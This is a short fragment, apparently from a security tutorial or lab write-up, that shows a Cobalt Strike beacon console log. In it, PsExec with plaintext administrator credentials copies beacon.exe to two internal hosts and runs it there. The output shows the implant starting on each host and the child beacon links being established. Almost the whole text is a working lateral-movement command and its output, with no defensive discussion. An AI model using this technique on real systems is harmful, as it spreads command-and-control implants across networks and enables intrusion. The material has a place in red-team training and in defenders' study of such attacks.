 beacon> shell C:\WINDOWS\Temp\PsExec.exe -accepteula \\192.168.144.155,192.168.144.196 -u administrator -p admin@123 -d -c C:\WINDOWS\Temp\beacon.exe
[*] Tasked beacon to run: C:\WINDOWS\Temp\PsExec.exe -accepteula \\192.168.144.155,192.168.144.196 -u administrator -p admin@123 -d -c C:\WINDOWS\Temp\beacon.exe
[+] host called home, sent: 166 bytes
[+] established link to child beacon: 192.168.144.155
[+] received output:
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
\\192.168.144.155:
\\192.168.144.196:
Connecting to 192.168.144.155...Starting PSEXESVC service on 192.168.144.155...Connecting with PsExec service on 192.168.144.155...Copying C:\WINDOWS\Temp\beacon.exe
to 192.168.144.155...Starting C:\WINDOWS\Temp\beacon.exe on 192.168.144.155...
beacon.exe started on 192.168.144.155 with process ID 2324.
Connecting to 192.168.144.196...Starting PSEXESVC service on 192.168.144.196...Connecting with PsExec service on 192.168.144.196...Copying C:\WINDOWS\Temp\beacon.exe
to 192.168.144.196...Starting C:\WINDOWS\Temp\beacon.exe on 192.168.144.196...
beacon.exe started on 192.168.144.196 with process ID 2768.
白帽hub
[+] established link to child beacon: 192.168.144.196